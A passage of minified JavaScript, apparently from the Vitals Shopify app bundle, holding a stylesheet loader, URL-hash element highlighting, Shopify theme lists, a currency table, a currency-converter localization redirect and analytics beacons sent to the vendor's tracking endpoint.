Promise(n=>{var i;const o=`${r.Vk}/${t}`;const s=`link[href="${o}"]`;const a=setTimeout(()=>{clearTimeout(a);n()},2e3);if(e&&(null===(i=e[0])||void 0===i?void 0:i.querySelector(s))||document.head.querySelector(s)){clearTimeout(a);n()}else{const t=document.createElement('link');t.href=o;t.rel='stylesheet';t.type='text/css';t.addEventListener('load',()=>{clearTimeout(a);n()});e&&e.length?e.append(t):document.head.appendChild(t)}})})}},8043:(t,e,n)=>{"use strict";n.d(e,{l:()=>a});var i=n(5956);var r=n(1683);var o=n(607);var s=n(5731);function a(t,e){try{t()}catch(t){i.a.p1(t,new o.f(r.y0,{msg:'Event trigger try/catch error',message:`Event type: ${e}`,stk:(0,s.yf)(t)}))}}},317:(t,e,n)=>{"use strict";n.d(e,{EL:()=>d});var i=n(5541);var r=n(1683);var o=n(7434);var s=n(8773);let a=!1;const c='vtlHighlight';const u='vtlHighlightOfferId';const l='vtlHighlightIsAdmin';function d(t,e){if(a)return;const{hash:n}=document.location;if(!n)return;const d=n.substring(1);const f=(0,o.JN)(d,c);const h=f?decodeURIComponent(f):void 0;const p=(0,o.JN)(d,u);const m=(0,o.JN)(d,l);m&&(document.location.hash=document.location.hash.replace(`${l}=true`,''));if(!h||t&&h!==t)return;const v=document.querySelector(h);if(v){a=!0;v.scrollIntoView({block:'center',behavior:'smooth',inline:'center'});v.classList.add('vtl-highlighted-by-url')}else m&&Boolean((0,s.E8)())&&i.aU.Q50(new i.fz(r.vw,{msg:"Could not find element with selector",selector:h,offerId:p,debugInfo:e}))}},1267:(t,e,n)=>{"use strict";n.d(e,{rQ:()=>i,v:()=>o,zB:()=>r});function i(){return window.vtlsLiquidData.shopInfo}function r(){var t;return null===(t=document.querySelector('#vtlsAebData'))||void 0===t?void 0:t.dataset.ver}function o(){return window.vtlsLiquidData.usesFunctions}},1144:(t,e,n)=>{"use strict";n.d(e,{h:()=>r,u:()=>i});var i;!function(t){t[t.a2=53]="a2"}(i||(i={}));const r=(t,e)=>{window.VITALS[t]=e}},9677:(t,e,n)=>{"use strict";n.d(e,{L:()=>d,x:()=>l});var i=n(6691);var r=n(3369);const o=['mousemove','touchmove','scroll'];const s=['mousedown','touchstart','touchend','keydown'];let a=10;let c;const u=()=>'undefined'!=typeof r.ke.E24(i.Zd);const l=t=>{u()||null==c||c.then(e=>{e&&t.then(t=>{t&&r.ke.B65(i.Zd,'')})})};const d=()=>{if(c)return c;c=new Promise(t=>{if(u()){t(!0);return}const e=i.bind(null,!0);const n=i.bind(null,!1);function i(i){if(i){a-=1;if(a>0)return}o.forEach(t=>window.removeEventListener(t,e));s.forEach(t=>window.removeEventListener(t,n));t(!0)}o.forEach(t=>{window.addEventListener(t,e,{passive:!0})});s.forEach(t=>{window.addEventListener(t,n,{passive:!0})})});return c}},8430:(t,e,n)=>{"use strict";n.d(e,{Dk:()=>c,R$:()=>h,Tc:()=>a,WI:()=>f,bl:()=>d,qh:()=>p,vG:()=>s});var i=n(457);var r=n(9790);var o=n(773);function s(){return Number((0,i.Bh)().M5)===i.IV.Y0}const a=()=>!!window.Shopify&&(!!window.Shopify.designMode||!!window.Shopify.theme&&(window.Shopify.theme.role&&'unpublished'===window.Shopify.theme.role));function c(){return void 0!==window.InstantClick||void 0!==window.instantClick}const u=new Set(Object.values(r.A4));const l=new Set(Object.values(r.fB));function d(t){const e=null!=t?t:(0,o.D)();return u.has(e)}function f(t){const e=null!=t?t:(0,o.D)();return l.has(e)}const h=()=>{var t,e;return null===(e=null===(t=document.querySelector('section[id^="shopify-section-template"][id$="__main"], div[id^="shopify-section-template"][id$="__main"]'))||void 0===t?void 0:t.id)||void 0===e?void 0:e.replace(/^shopify-section-/,'')};const p=()=>{var t,e;return null===(e=null===(t=document.querySelector('[id^="shopify-section-template"][id$="__main"]'))||void 0===t?void 0:t.id)||void 0===e?void 0:e.replace(/^shopify-section-/,'')}},9790:(t,e,n)=>{"use strict";n.d(e,{A4:()=>r,fB:()=>i,zK:()=>o});var i;!function(t){t.Y29="dawn";t.U62="refresh";t.X12="craft";t.X13="sense";t.Y30="ride";t.R12="spotlight";t.W4="origin";t.X14="taste";t.R13="publisher";t.P12="colorblock";t.X15="crave";t.W5="studio";t.X16="trade";t.Y31="rise"}(i||(i={}));var r;!function(t){t.U63="horizon";t.W6="ritual";t.W7="vessel";t.X17="pitch";t.W8="tinker";t.X18="dwell";t.X19="savor";t.U64="atelier";t.W9="fabric";t.T4="heritage"}(r||(r={}));var o;!function(t){t.K18="horizonAndCo";t.R14="dawnAndCo"}(o||(o={}))},7434:(t,e,n)=>{"use strict";n.d(e,{JN:()=>i,RC:()=>r});function i(t,e){const n=t.split('&');for(let t=0;t<n.length;t+=1){const i=n[t].split('=');if(i[0]===e)return i[1]}return null}const r=t=>t?t.includes('?')?'&':'?':''},8269:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});const i={USD:{i:1,name:'US Dollar',symbol:'&#36;',p:'-481px -422px'},EUR:{i:2,name:'Euro',symbol:'&#8364;',p:'-33px -134px'},GBP:{i:3,name:'British Pound Sterling',symbol:'&#163;',p:'-289px -134px'},CAD:{i:4,name:'Canadian Dollar',symbol:'&#36;',p:'-97px -70px'},AUD:{i:5,name:'Australian Dollar',symbol:'&#36;',p:'-385px -6px'},AFN:{i:6,name:'Afghan Afghani',symbol:'&#65;&#102;',p:'-65px -6px'},ALL:{i:7,name:'Albanian Lek',symbol:'&#76;&#101;&#107;',p:'-161px -6px'},AZN:{i:8,name:'Azerbaijani Manat',symbol:'&#1084;&#1072;&#1085;',p:'-481px -6px'},DZD:{i:9,name:'Algerian Dinar',symbol:'&#1583;&#1580;',p:'-289px -102px'},AOA:{i:10,name:'Angolan Kwanza',symbol:'&#75;&#122;',p:'-257px -6px'},ARS:{i:11,name:'Argentine Peso',symbol:'&#36;',p:'-289px -6px'},AWG:{i:12,name:'Aruban Florin',symbol:'&#402;',p:'-417px -6px'},BSD:{i:13,name:'Bahamian Dollar',symbol:'&#36;',p:'-449px -38px'},BHD:{i:14,name:'Bahraini Dinar',symbol:'.&#1583;.&#1576;',p:'-193px -38px'},BDT:{i:15,name:'Bangladeshi Taka',symbol:'&#2547;',p:'-65px -38px'},BBD:{i:16,name:'Barbadian Dollar',symbol:'&#36;',p:'-33px -38px'},BYN:{i:17,name:'Belarusian Ruble',symbol:'&#112;&#46;',p:'-33px -70px'},BZD:{i:18,name:'Belize Dollar',symbol:'&#66;&#90;&#36;',p:'-65px -70px'},BMD:{i:19,name:'Bermudan Dollar',symbol:'&#36;',p:'-321px -38px'},BTN:{i:20,name:'Bhutanese Ngultrum',symbol:'&#78;&#117;&#46;',p:'-481px -38px'},BOB:{i:22,name:'Bolivian Boliviano',symbol:'&#36;&#98;',p:'-385px -38px'},BAM:{i:23,name:'Bosnia-Herzegovina Convertible Mark',symbol:'&#75;&#77;',p:'-1px -38px'},BWP:{i:24,name:'Botswanan Pula',symbol:'&#80;',p:'-1px -70px'},BRL:{i:25,name:'Brazilian Real',symbol:'&#82;&#36;',p:'-417px -38px'},BND:{i:26,name:'Brunei Dollar',symbol:'&#36;',p:'-353px -38px'},BGN:{i:27,name:'Bulgarian Lev',symbol:'&#1083;&#1074;',p:'-161px -38px'},BIF:{i:28,name:'Burundian Franc',symbol:'&#70;&#66;&#117;',p:'-225px -38px'},KHR:{i:29,name:'Cambodian Riel',symbol:'&#6107;',p:'-481px -198px'},CVE:{i:30,name:'Cape Verdean Escudo',symbol:'&#36;',p:'-1px -102px'},XAF:{i:31,name:'Central African CFA Franc',symbol:'&#70;&#67;&#70;&#65;',p:'-257px -135px'},XPF:{i:32,name:'CFP Franc',symbol:'&#70;',p:'-0px -486px'},CZK:{i:33,name:'Czech Republic Koruna',symbol:'&#75;&#269;',p:'-97px -102px'},KYD:{i:34,name:'Cayman Islands Dollar',symbol:'&#36;',p:'-193px -230px'},CLP:{i:35,name:'Chilean Peso',symbol:'&#36;',p:'-321px -70px'},CNY:{i:36,name:'Chinese Yuan',symbol:'&#165;',p:'-385px -70px'},COP:{i:37,name:'Colombian Peso',symbol:'&#36;',p:'-417px -70px'},KMF:{i:38,name:'Comorian Franc',symbol:'&#67;&#70;',p:'-33px -230px'},CDF:{i:39,name:'Congolese Franc',symbol:'&#70;&#67;',p:'-129px -70px'},CRC:{i:40,name:'Costa Rican Colon',symbol:'&#8353;',p:'-449px -70px'},HRK:{i:41,name:'Croatian Kuna',symbol:'&#107;&#110;',p:'-385px -166px'},CUC:{i:42,name:'Cuban Convertible Peso',symbol:'CUC',p:'-481px -70px'},DKK:{i:43,name:'Danish Krone',symbol:'&#107;&#114;',p:'-193px -102px'},DJF:{i:44,name:'Djiboutian Franc',symbol:'&#70;&#100;&#106;',p:'-161px -102px'},DOP:{i:45,name:'Dominican Peso',symbol:'&#82;&#68;&#36;',p:'-257px -102px'},XCD:{i:46,name:'East Caribbean Dollar',symbol:'&#36;',p:'-97px -454px'},EGP:{i:47,name:'Egyptian Pound',symbol:'&#163;',p:'-385px -102px'},ERN:{i:48,name:'Eritrean Nakfa',symbol:'ERN',p:'-449px -102px'},ETB:{i:49,name:'Ethiopian Birr',symbol:'&#66;&#114;',p:'-1px -134px'},FKP:{i:50,name:'Falkland Islands Pound',symbol:'&#163;',p:'-129px -134px'},FJD:{i:51,name:'Fijian Dollar',symbol:'&#36;',p:'-97px -134px'},GMD:{i:52,name:'Gambian Dalasi',symbol:'&#68;',p:'-1px -166px'},GEL:{i:53,name:'Georgian Lari',symbol:'&#4314;',p:'-353px -134px'},GHS:{i:54,name:'Ghanaian Cedi',symbol:'&#162;',p:'-417px -134px'},GIP:{i:55,name:'Gibraltar Pound',symbol:'&#163;',p:'-449px -134px'},GTQ:{i:57,name:'Guatemalan Quetzal',symbol:'&#81;',p:'-193px -166px'},GGP:{i:58,name:'Guernsey Pound',symbol:'GGP',p:'-385px -134px'},GNF:{i:59,name:'Guinean Franc',symbol:'&#70;&#71;',p:'-33px -166px'},GYD:{i:60,name:'Guyanaese Dollar',symbol:'&#36;',p:'-289px -166px'},HTG:{i:61,name:'Haitian Gourde',symbol:'&#71;',p:'-417px -166px'},HNL:{i:62,name:'Honduran Lempira',symbol:'&#76;',p:'-353px -166px'},HKD:{i:63,name:'Hong Kong Dollar',symbol:'&#36;',p:'-321px -166px'},HUF:{i:64,name:'Hungarian Forint',symbol:'&#70;&#116;',p:'-449px -166px'},ISK:{i:65,name:'Icelandic Krona',symbol:'&#107;&#114;',p:'-225px -198px'},INR:{i:66,name:'Indian Rupee',symbol:'&#8377;',p:'-129px -198px'},IDR:{i:67,name:'Indonesian Rupiah',symbol:'&#82;&#112;',p:'-1px -198px'},IRR:{i:68,name:'Iranian Rial',symbol:'&#65020;',p:'-193px -198px'},IQD:{i:69,name:'Iraqi Dinar',symbol:'&#1593;.&#1583;',p:'-161px -198px'},IMP:{i:70,name:'Isle of Man Pound',symbol:'IMP',p:'-97px -198px'},ILS:{i:71,name:'Israeli New Shekel',symbol:'&#8362;',p:'-65px -198px'},JMD:{i:72,name:'Jamaican Dollar',symbol:'&#74;&#36;',p:'-321px -198px'},JPY:{i:73,name:'Japanese Yen',symbol:'&#165;',p:'-385px -198px'},JEP:{i:74,name:'Jersey Pound',symbol:'&#163;',p:'-289px -198px'},JOD:{i:75,name:'Jordanian Dinar',symbol:'&#74;&#68;',p:'-353px -198px'},KZT:{i:76,name:'Kazakhstani Tenge',symbol:'&#1083;&#1074;',p:'-225px -230px'},KES:{i:77,name:'Kenyan Shilling',symbol:'&#75;&#83;&#104;',p:'-417px -198px'},KWD:{i:78,name:'Kuwaiti Dinar',symbol:'&#1583;.&#1603;',p:'-161px -230px'},KGS:{i:79,name:'Kyrgystani Som',symbol:'&#1083;&#1074;',p:'-449px -198px'},LAK:{i:80,name:'Laotian Kip',symbol:'&#8365;',p:'-257px -230px'},LVL:{i:81,name:'Latvian Lats',symbol:'&#76;&#115;',p:'-33px -262px'},LBP:{i:82,name:'Lebanese Pound',symbol:'&#163;',p:'-289px -230px'},LSL:{i:83,name:'Lesotho Loti',symbol:'&#76;',p:'-449px -230px'},LRD:{i:84,name:'Liberian Dollar',symbol:'&#36;',p:'-417px -230px'},LYD:{i:85,name:'Libyan Dinar',symbol:'&#1604;.&#1583;',p:'-65px -262px'},LTL:{i:86,name:'Lithuanian Litas',symbol:'&#76;&#116;',p:'-481px -230px'},MOP:{i:87,name:'Macanese Pataca',symbol:'&#77;&#79;&#80;&#36;',p:'-449px -262px'},MKD:{i:88,name:'Macedonian Denar',symbol:'&#1076;&#1077;&#1085;',p:'-321px -262px'},MGA:{i:89,name:'Malagasy Ariary',symbol:'&#65;&#114;',p:'-257px -262px'},MWK:{i:90,name:'Malawian Kwacha',symbol:'&#77;&#75;',p:'-193px -294px'},MYR:{i:91,name:'Malaysian Ringgit',symbol:'&#82;&#77;',p:'-257px -294px'},MVR:{i:92,name:'Maldivian Rufiyaa',symbol:'.&#1923;',p:'-161px -294px'},MRO:{i:93,name:'Mauritanian Ouguiya',symbol:'&#85;&#77;',p:'-33px -294px'},MUR:{i:94,name:'Mauritian Rupee',symbol:'&#8360;',p:'-129px -294px'},MXN:{i:95,name:'Mexican Peso',symbol:'&#36;',p:'-225px -294px'},MDL:{i:96,name:'Moldovan Leu',symbol:'&#76;',p:'-161px -262px'},MNT:{i:97,name:'Mongolian Tugrik',symbol:'&#8366;',p:'-417px -262px'},MAD:{i:98,name:'Moroccan Dirham',symbol:'&#1583;.&#1605;.',p:'-97px -262px'},MZN:{i:99,name:'Mozambican Metical',symbol:'&#77;&#84;',p:'-289px -294px'},MMK:{i:100,name:'Myanmar Kyat',symbol:'&#75;',p:'-385px -262px'},NAD:{i:101,name:'Namibian Dollar',symbol:'&#36;',p:'-321px -294px'},NPR:{i:102,name:'Nepalese Rupee',symbol:'&#8360;',p:'-65px -326px'},ANG:{i:103,name:'Netherlands Antillean Guilder',symbol:'&#402;',p:'-33px -102px'},TWD:{i:104,name:'New Taiwan Dollar',symbol:'&#78;&#84;&#36;',p:'-353px -422px'},NZD:{i:105,name:'New Zealand Dollar',symbol:'&#36;',p:'-161px -326px'},NIO:{i:106,name:'Nicaraguan Cordoba',symbol:'&#67;&#36;',p:'-481px -294px'},NGN:{i:107,name:'Nigerian Naira',symbol:'&#8358;',p:'-449px -294px'},KPW:{i:108,name:'North Korean Won',symbol:'&#8361;',p:'-97px -230px'},NOK:{i:109,name:'Norwegian Krone',symbol:'&#107;&#114;',p:'-33px -326px'},OMR:{i:110,name:'Omani Rial',symbol:'&#65020;',p:'-193px -326px'},PKR:{i:111,name:'Pakistani Rupee',symbol:'&#8360;',p:'-385px -326px'},PAB:{i:112,name:'Panamanian Balboa',symbol:'&#66;&#47;&#46;',p:'-225px -326px'},PGK:{i:113,name:'Papua New Guinean Kina',symbol:'&#75;',p:'-321px -326px'},PYG:{i:114,name:'Paraguayan Guarani',symbol:'&#71;&#115;',p:'-97px -358px'},PEN:{i:115,name:'Peruvian Nuevo Sol',symbol:'&#83;&#47;&#46;',p:'-257px -326px'},PHP:{i:116,name:'Philippine Peso',symbol:'&#8369;',p:'-353px -326px'},PLN:{i:117,name:'Polish Zloty',symbol:'&#122;&#322;',p:'-417px -326px'},QAR:{i:118,name:'Qatari Rial',symbol:'&#65020;',p:'-129px -358px'},RON:{i:119,name:'Romanian Leu',symbol:'&#108;&#101;&#105;',p:'-193px -358px'},RUB:{i:120,name:'Russian Ruble',symbol:'&#1088;&#1091;&#1073;',p:'-257px -358px'},RWF:{i:121,name:'Rwandan Franc',symbol:'&#1585;.&#1587;',p:'-289px -358px'},SHP:{i:122,name:'Saint Helena Pound',symbol:'&#163;',p:'-1px -390px'},WST:{i:123,name:'Samoan Tala',symbol:'&#87;&#83;&#36;',p:'-321px -454px'},STD:{i:124,name:'Sao Tome and Principe Dobra',symbol:'&#68;&#98;',p:'-289px -390px'},SVC:{i:125,name:'Salvadoran Colon',symbol:'&#36;',p:'-321px -390px'},SAR:{i:126,name:'Saudi Riyal',symbol:'&#65020;',p:'-321px -358px'},RSD:{i:127,name:'Serbian Dinar',symbol:'&#1044;&#1080;&#1085;&#46;',p:'-225px -358px'},SCR:{i:128,name:'Seychellois Rupee',symbol:'&#8360;',p:'-385px -358px'},SLL:{i:129,name:'Sierra Leonean Leone',symbol:'&#76;&#101;',p:'-97px -390px'},SGD:{i:131,name:'Singapore Dollar',symbol:'&#36;',p:'-481px -358px'},SBD:{i:132,name:'Solomon Islands Dollar',symbol:'&#36;',p:'-353px -358px'},SOS:{i:133,name:'Somali Shilling',symbol:'&#83;',p:'-193px -390px'},ZAR:{i:134,name:'South African Rand',symbol:'&#82;',p:'-417px -454px'},KRW:{i:135,name:'South Korean Won',symbol:'&#8361;',p:'-129px -230px'},LKR:{i:136,name:'Sri Lankan Rupee',symbol:'&#8360;',p:'-385px -230px'},SDG:{i:137,name:'Sudanese Pound',symbol:'&#163;',p:'-417px -358px'},SRD:{i:138,name:'Surinamese Dollar',symbol:'&#36;',p:'-225px -390px'},SZL:{i:139,name:'Swazi Lilangeni',symbol:'&#76;',p:'-385px -390px'},SEK:{i:140,name:'Swedish Krona',symbol:'&#107;&#114;',p:'-449px -358px'},CHF:{i:141,name:'Swiss Franc',symbol:'&#67;&#72;&#70;',p:'-225px -70px'},SYP:{i:142,name:'Syrian Pound',symbol:'&#163;',p:'-353px -390px'},TJS:{i:143,name:'Tajikistani Somoni',symbol:'&#84;&#74;&#83;',p:'-65px -422px'},THB:{i:144,name:'Thai Baht',symbol:'&#3647;',p:'-33px -422px'},TOP:{i:145,name:'Tongan Paʻanga',symbol:'&#84;&#36;',p:'-225px -422px'},TTD:{i:146,name:'Trinidad and Tobago Dollar',symbol:'&#36;',p:'-289px -422px'},TND:{i:147,name:'Tunisian Dinar',symbol:'&#1583;.&#1578;',p:'-193px -422px'},TMT:{i:148,name:'Turkmenistani Manat',symbol:'&#109;',p:'-161px -422px'},TRY:{i:149,name:'Turkish Lira',symbol:'&#8356;',p:'-257px -422px'},UGX:{i:150,name:'Ugandan Shilling',symbol:'&#85;&#83;&#104;',p:'-449px -422px'},UAH:{i:151,name:'Ukrainian Hryvnia',symbol:'&#8372;',p:'-417px -422px'},AED:{i:152,name:'United Arab Emirates Dirham',symbol:'&#1583;.&#1573;',p:'-33px -6px'},UYU:{i:153,name:'Uruguayan Peso',symbol:'&#36;&#85;',p:'-1px -454px'},UZS:{i:154,name:'Uzbekistan Som',symbol:'&#1083;&#1074;',p:'-33px -454px'},VUV:{i:155,name:'Vanuatu Vatu',symbol:'&#86;&#84;',p:'-257px -454px'},VES:{i:156,name:'Venezuelan Bolivar',symbol:'&#66;&#115;',p:'-129px -454px'},VND:{i:157,name:'Vietnamese Dong',symbol:'&#8363;',p:'-225px -454px'},YER:{i:158,name:'Yemeni Rial',symbol:'&#65020;',p:'-353px -454px'},ZMW:{i:159,name:'Zambian Kwacha',symbol:'ZMW',p:'-449px -454px'},XOF:{i:160,name:'West African CFA Franc',symbol:'&#67;&#70;&#65;',p:'-257px -70px'},TZS:{i:161,name:'Tanzanian Shilling',symbol:'TZS',p:'-385px -422px'},AMD:{i:162,name:'Armenian Dram',symbol:'AMD',p:'-193px -6px'},CUP:{i:163,name:'Cuban Peso',symbol:'CUP',p:'-481px -70px'},BYR:{i:164,name:'Belarusian Ruble',symbol:'&#112;&#46;',p:'-33px -70px'},CYP:{i:165,name:'Cypriot Pound',symbol:'£',p:'-33px -486px'},EEK:{i:166,name:'Estonian Kroon',symbol:'EEK',p:'-65px -486px'},MTL:{i:167,name:'Maltese Lira',symbol:'₤',p:'-97px -486px'},SKK:{i:168,name:'Slovak Koruna',symbol:'Sk',p:'-129px -486px'},SIT:{i:169,name:'Slovenian Tolar',symbol:'SIT',p:'-161px -486px'},VEB:{i:170,name:'Venezuelan Bolívar (VEB)',symbol:'Bs',p:'-129px -454px'},ZWD:{i:171,name:'Zimbabwean Dollar',symbol:'Z$',p:'-225px -488px'},TVD:{i:172,name:'Tuvaluan Dollar',symbol:'TVD',p:'-257px -488px'},VEF:{i:173,name:'Venezuelan Bolívar Fuerte',symbol:'BsF',p:'-129px -454px'},NTD:{i:174,name:'New Taiwan Dollar',symbol:'NT$',p:'-288px -485px'},CNH:{i:175,name:'Offshore Chinese Yuan',symbol:'CN¥',p:'-321px -485px'},MRU:{i:176,name:'Mauritanian Ouguiya',symbol:'UM',p:'-353px -484px'},STN:{i:177,name:'São Tomé and Príncipe Dobra',symbol:'Db',p:'-385px -487px'},MXV:{i:178,name:'Mexican Investment Unit',symbol:'MXV',p:'-417px -485px'},VED:{i:179,name:'Venezuelan Bolívar Digital',symbol:'BsD',p:'-129px -454px'},SLE:{i:180,name:'Sierra Leonean Leone',symbol:'Le',p:'-193px -485px'},TMM:{i:181,name:'Turkmenistani Manat (TMM)',symbol:'m',p:'-449px -484px'},ZMK:{i:182,name:'Zambian Kwacha (ZMK)',symbol:'ZK',p:'-481px -484px'}}},4283:(t,e,n)=>{"use strict";n.d(e,{M:()=>p});var i=n(1076);var r=n(235);var o=n(5541);var s=n(1683);var a=n(6691);var c=n(7798);var u=n(1754);var l=n(8302);var d=n(7730);var f=n(3369);var h=n(3410);class p{constructor(){this.c45=3600;this.p70=null;this.u41='vitals-currency-converter-localization-form';this.k67=this.d72()}t54(t,e,n){let i=t;if((0,h.K6)()){n?f.ke.B65(a.m1,n):f.ke.M28({name:a.Tk,value:i,days:365,sameSite:f.ng.Strict});u.b.U14.i57(i)||(i=u.b.U14.t53());const r=this.o8(i);if(!r){o.aU.Q50(new o.fz(s.Wg,{expectedCurrency:i,userCountryCode:u.b.Y8.E25()}));return}if(e){f.ke.z6(a.ub);f.ke.B65(a.vk,JSON.stringify({redirectCurrency:i,userCountryCode:u.b.Y8.E25()}));this.j22(r)}else{const e=Math.round(Date.now()/1e3);(0,d.gg)({S45:c.X.w2,U15:l.oL.O45,Q52:{[l.JL.y64]:t},H9:!0});f.ke.B65(a.ub,JSON.stringify({redirectTime:e,redirectCurrency:i,userCountryCode:u.b.Y8.E25()}));this.j22(r)}}}r13(t){if(!f.ke.r68(f.ri.F22))return!1;const e=Math.round(Date.now()/1e3);const n=f.ke.E24(a.ub);if(!n)return!0;const i=JSON.parse(n);if(!i)return!0;if(e-i.redirectTime>=this.c45){f.ke.z6(a.ub);return!0}o.aU.Q50(new o.fz(s.w6,{local:JSON.stringify(i),expectedCurrency:t,userCountryCode:u.b.Y8.E25()}));return!1}d72(){return Object.keys(r.VT).reduce((t,e)=>{const n=r.VT[e];r.Rb.includes(e)||(t[n]=t[n]?[...t[n],e]:[e]);return t},{})}b2(t,e){return u.b.U14.c1().some(n=>n.cu===t&&n.co===e)}a11(t){return u.b.U14.c1().find(e=>e.cu===t)}o8(t){var e;const n=u.b.Y8.E25();const i=this.k67[t];const o=this.b2(t,n);if(i.includes(n)&&o)return n;return!!r.TG[t]&&this.b2(t,r.TG[t])?r.TG[t]:null===(e=this.a11(t))||void 0===e?void 0:e.co}j22(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;yield this.m39(t);null===(e=this.p70)||void 0===e||e.submit()})}m39(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;this.p70&&(null===(e=this.p70.parentElement)||void 0===e||e.removeChild(this.p70));const n=`\n\t\t\t<form method="post" action="/localization" id="${this.u41}" accept-charset="UTF-8" enctype="multipart/form-data">\n\t\t\t\t<input type="hidden" name="form_type" value="localization">\n\t\t\t\t<input type="hidden" name="utf8" value="✓">\n\t\t\t\t<input type="hidden" name="_method" value="put">\n\t\t\t\t<input type="hidden" name="return_to" value="${u.b.Y71.f22()}">\n\t\t\t\t<input type="hidden" name="country_code" value="${t}">\n\t\t\t</form>\n\t\t`;(yield u.b.Y72.J77()).insertAdjacentHTML('beforeend',n);this.p70=document.querySelector(`#${this.u41}`)})}}},775:(t,e,n)=>{"use strict";n.d(e,{Zt:()=>s,wk:()=>a,zW:()=>c,vf:()=>l,Bu:()=>y,lk:()=>f});var i=n(1076);var r=n(9417);var o=n(5589);var s;!function(t){t.U25="v";t.H27="cd";t.S68="m";t.M44="rt";t.V61="e";t.Y15="uuid";t.V72="sid";t.S59="pt";t.z10="pid";t.z11="ct";t.U24="eid";t.S32="mid";t.Q62="ed";t.F23="nid";t.J65="oct";t.U39="bid"}(s||(s={}));var a;!function(t){t[t.U40=1]="U40";t[t.Q72=2]="Q72";t[t.Q73=3]="Q73"}(a||(a={}));const c={[s.U25]:1,[s.V61]:[]};function u(){const{T5:t}=g();return Object.assign(Object.assign({},c),{[s.S68]:Object.assign({[s.S59]:t[s.S59],[s.M44]:t[s.M44],[s.V72]:t[s.V72],[s.U39]:t[s.U39],[s.z11]:t[s.z11],[s.J65]:t[s.J65],[s.Y15]:t[s.Y15],[s.H27]:Math.round((new Date).getTime()/1e3)},c[s.S68])})}function l(){c[s.V61]=[]}const d=new r.r;d.X81();function f(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=t[s.S68];const{R15:n}=g();if(t[s.V61].length||e&&e[s.M44]===a.U40){navigator&&'sendBeacon'in navigator&&'function'==typeof navigator.sendBeacon?navigator.sendBeacon(n,JSON.stringify(t)):yield d.E61(n,t,{keepalive:!0});return!0}return!1})}function h(t){return(0,i.sH)(this,arguments,void 0,function*(t,{isPageClose:e=!1}={}){const n=t[s.S68];const{R15:i,T5:r}=g();if(t[s.V61].length||n&&n[s.M44]===a.U40){e&&t[s.S68]&&(t[s.S68][s.M44]=a.Q73);if(navigator&&'sendBeacon'in navigator&&'function'==typeof navigator.sendBeacon){if(navigator.sendBeacon(i,JSON.stringify(t))){r[s.M44]=a.Q72;return!0}}yield d.E61(i,t,{keepalive:!0},o.U.Y17);r[s.M44]=a.Q72;return!0}return!1})}var p=n(5701);n(5859);function m(){return(0,i.sH)(this,void 0,void 0,function*(){const t=g();const e=(new Date).getTime();if(t.B74)return!1;const n=t;if(!(yield n.y66))return!1;const r=n.k68-(e-(new Date).getTime());r>0&&(yield function(t=0){return new Promise(e=>{setTimeout(e,t)})}(r));const o=u();(yield h(Object.assign(Object.assign({},o),{[s.S68]:Object.assign({[s.H27]:Math.round((new Date).getTime()/1e3),[s.U39]:'0',[s.M44]:a.U40},o[s.S68])})))&&l();setInterval(()=>(0,i.sH)(this,void 0,void 0,function*(){if(c[s.V61].length>0){(yield h(u()))&&l()}}),n.u42);return!0})}const v='https://tr.vitals.co';let _;function g(){if(!_)throw new Error('getConfig: Analytics config is not initialized');return _}n(3369);function y(t){return function(t){var e,n,i,r,o;if(_)throw new Error('initAnalyticsCore: Analytics config is already initialized');const c={[s.S59]:t.S63,[s.M44]:a.U40,[s.V72]:t.V80,[s.U39]:'0',[s.z11]:t.R16,[s.J65]:t.K19,[s.Y15]:null!==(e=t.Y32)&&void 0!==e?e:(0,p.Ak)()};if(!0===(null==t?void 0:t.B74))_={R15:null!==(n=t.R15)&&void 0!==n?n:v,T5:c,B74:!0};else{_={B74:!1,R15:null!==(i=t.R15)&&void 0!==i?i:v,y66:t.y66,u42:null!==(r=t.u42)&&void 0!==r?r:5e3,k68:null!==(o=t.k68)&&void 0!==o?o:1e3,T5:c};m()}return _}(Object.assign({},t))}},2965:(t,e,n)=>{"use strict";n.d(e,{X:()=>f});const i='font-size: 1.2em; font-weight: bold;';function r({message:t,buildId:e}){const n=[`%cVITALS LOG ${e||''}\n`,i,t];console.info(...n)}function o({message:t,error:e,buildId:n}){const r=[`%cVITALS ERROR ${n}\n`,i];t&&r.push(t);r.push(e);console.error(...r)}var s=n(4305);var a=n(607);var c=n(5472);var u=n(7466);class l{constructor(){this.U65=new Set}Y84(t){this.U65.add(t);return()=>this.W10(t)}W10(t){this.U65.delete(t)}X21(){this.U65.clear()}U66(){return Array.from(this.U65.values())}R17(t){return this.U66().every(e=>e(t))}}var d=n(8340);class f{constructor(t,e){this.r77=t;this.U34=e;this.U67=o;this.X22=r;this.W11=new l;this.p71=10}U19({message:t}){var e;this.U34.u36&&this.X22({message:t,buildId:null===(e=this.U34.P8)||void 0===e?void 0:e.buildId})}R6({message:t}){var e;this.U34.u36&&this.U67({error:new Error(t),buildId:null===(e=this.U34.P8)||void 0===e?void 0:e.buildId})}x5(t,e,n){if(t)if(t instanceof a.f){n&&(t.bcs=Object.assign(Object.assign({},t.bcs),n));this.W12(t)}else{let i='error is not instanceof Error';t&&t instanceof Error&&(i=`${t.name}: ${t.message}`);e.bcs=Object.assign(Object.assign({__initialError:i},e.bcs),n);this.W12(e)}}W12(t){var e;t&&t.stack&&t.code?this.M77(t):this.U34.u36&&this.U67({message:`${String(t)}\n Invalid CSE`,error:t,buildId:null===(e=this.U34.P8)||void 0===e?void 0:e.buildId})}C42(t){var e;t&&t.stack&&t.description?this.M77(t):this.U34.u36&&this.U67({message:`${String(t)}\n Invalid Storefront Exception`,error:t,buildId:null===(e=this.U34.P8)||void 0===e?void 0:e.buildId})}R8(t){return this.W11.Y84(t)}K20(t){return this.W11.W10(t)}O80(){return this.W11.U66()}M77(t){this.U34.u36&&this.T6(t);this.U34.u37&&this.W11.R17(t)&&!(0,s.C)(this.U34.P8.userAgent||'')&&this.x6(t)}T6(t){var e,n,i,r;const o=t instanceof u.v?`Exception: ${t.description}\n`:`Code: ${t.code}\n`;let s='';t.bcs.mid&&(s=`M.id: ${t.bcs.mid}\n`);t.bcs.msg&&!(null===(e=t.stack)||void 0===e?void 0:e.includes(t.bcs.msg))?this.U67({message:`${o} ${s}${t.bcs.msg}\n`,error:t,buildId:null===(n=this.U34.P8)||void 0===n?void 0:n.buildId}):this.U67({message:`${o} ${s}`,error:t,buildId:null===(i=this.U34.P8)||void 0===i?void 0:i.buildId});if(t instanceof 